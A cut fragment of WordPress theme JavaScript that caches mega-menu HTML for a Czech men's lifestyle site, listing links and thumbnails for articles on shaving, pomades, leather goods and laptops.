                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Olej na vousy VIRO\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Olej na vousy VIRO\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" title=\"Olej na vousy VIRO\">Olej na vousy VIRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1202;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\">Ko\u017een\u00e9 dopl\u0148ky Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\">Cestovn\u00ed ta\u0161ka od Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\">Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Be Real Man \u2013 obchod za lidovky?\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Be Real Man \u2013 obchod za lidovky?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" title=\"Be Real Man \u2013 obchod za lidovky?\">Be Real Man \u2013 obchod za lidovky?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1219;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Gin Your Life\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Gin Your Life\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" title=\"Recenze Gin Your Life\">Recenze Gin Your Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\">Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg 1280w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1024x682.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\">\u010cesk\u00e9 di\u00e1\u0159e Black Brick<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1217;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\">Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" ><img width=\"218\" height=\"139\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg 1131w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-300x191.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1024x652.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1080x688.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-24x15.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-36x23.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-48x31.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\">Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" ><img width=\"218\" height=\"146\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-300x201.jpg 300w, 